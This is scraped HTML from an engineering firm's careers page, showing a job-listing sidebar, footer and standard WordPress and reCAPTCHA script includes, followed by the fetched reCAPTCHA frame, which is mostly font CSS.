            <li><a href="https://www.hrcengr.com/graduate-architect/">Graduate Architect</a></li>

        
            <li><a href="https://www.hrcengr.com/1327-2/">Graduate Architect</a></li>

        
            <li><a href="https://www.hrcengr.com/graduate-engineer-2/">Graduate Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/administrative-assistant-2/">Administrative Assistant</a></li>

        
            <li><a href="https://www.hrcengr.com/1073-2/">Senior Testing Technician</a></li>

        
            <li><a href="https://www.hrcengr.com/administrative-assistant/">Administrative Assistant</a></li>

        
            <li><a href="https://www.hrcengr.com/project-structural-engineer/">Project Structural Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/graduate-engineer/">Entry Level Civil Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/transportation-engineer/">Transportation Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/industrial-mechanical-engineer/">Industrial / Mechanical Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/pc-support-technician/">PC Support Technician</a></li>

        
            <li><a href="https://www.hrcengr.com/project-engineer-3/">Project Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/senior-cad-technician/">Senior CAD Technician</a></li>

        
            <li><a href="https://www.hrcengr.com/testing-technician/">Testing Technician</a></li>

        
            <li><a href="https://www.hrcengr.com/civil-project-engineer/">Civil Project Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/project-engineer-2/">Project Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/project-engineer/">Project Engineer</a></li>

        
            <li><a href="https://www.hrcengr.com/civil-engineer/">Civil Engineer</a></li>

                </ul>
    </div>
</aside><!-- /#sidebar -->
</div><!-- end of row -->
</div><!-- end of container -->



<div class="full-width footer-widget">
	<div class="row">
			</div>    
</div>

<footer class="full-width">

	<div class="row">
        <div class="social_links_footer">
    <div class="iconic">
        <a href="https://www.facebook.com/hrcengineering/" title="Facebook" target="_blank"><img src="/images/icon_facebook.svg" alt="facebook icon" /></a>
        <svg height="40" width="40" class="wrapped_box"><polygon points="0,0 40,0 40,40 0,40" class="boxer" /></svg>
    </div>
    <!-- <div class="iconic">
        <a href="https://twitter.com/HRCengr" title="Twitter" target="_blank"><img src="/images/icon_twitter.svg" alt="twitter icon" /></a>
        <svg height="40" width="40" class="wrapped_box"><polygon points="0,0 40,0 40,40 0,40" class="boxer" /></svg>
    </div> -->
<!--
    <div class="iconic">
        <a href="" title="Google Plus" target="_blank"><img src="/images/icon_googleplus.svg" alt="google plus icon" /></a>
        <svg height="40" width="40" class="wrapped_box"><polygon points="0,0 40,0 40,40 0,40" class="boxer" /></svg>
    </div>
-->

    <div class="iconic">
        <a href="https://www.instagram.com/hrcengr/" title="Instagram" target="_blank"><img src="/images/icon_instagram-updated.svg" alt="instagram icon" /></a>
        <svg height="40" width="40" class="wrapped_box"><polygon points="0,0 40,0 40,40 0,40" class="boxer" /></svg>
    </div>

    <div class="iconic">
        <a href="https://www.linkedin.com/company/hubbell-roth-&-clark" title="LinkedIn" target="_blank"><img src="/images/icon_linkedin.svg" alt="linkedin icon" /></a>
        <svg height="40" width="40" class="wrapped_box"><polygon points="0,0 40,0 40,40 0,40" class="boxer" /></svg>
    </div>
</div>        <div class="credits">
            &copy;2026 HUBBELL, ROTH &amp; CLARK, INC.&nbsp;All Rights Reserved
            <hr />
            <div class="credits_links">
                <a href="/sitemap/" title="">Sitemap</a>
                &nbsp;&#124;&nbsp;
                <a href="/privacy-policy/" title="">Privacy</a>
            </div>
        </div>
        <div class="made_by">
            <a href="http://cvmedia.net" target="_blank">
                <img src="/images/cv_media2.png" alt="CV Media" />
            </a>
        </div>
	</div>
    
</footer>

</div><!-- OFF CANVAS NAV SITE WRAPPER CLOSING TAG -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/swagger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hrcengr.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LduVMsUAAAAAC5925Et5LML6OOnQCsD4jckJ8ml" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LduVMsUAAAAAC5925Et5LML6OOnQCsD4jckJ8ml",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-content/themes/swagger/js/foundation.min.js" id="swagger-js-js"></script>

<a href="#top"><div id="going_up"><img src="/images/icon_to_top.svg" alt="back to top arrow" /></div></a>

	
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 19, 2026 2:31 pm (America/Detroit UTC:-5) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LduVMsUAAAAAC5925Et5LML6OOnQCsD4jckJ8ml&co=aHR0cHM6Ly93d3cuaHJjZW5nci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=li5chvcvqyme
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="20SPDgk6qcTqOQYM6xY6BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="20SPDgk6qcTqOQYM6xY6BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="20SPDgk6qcTqOQYM6xY6BA">
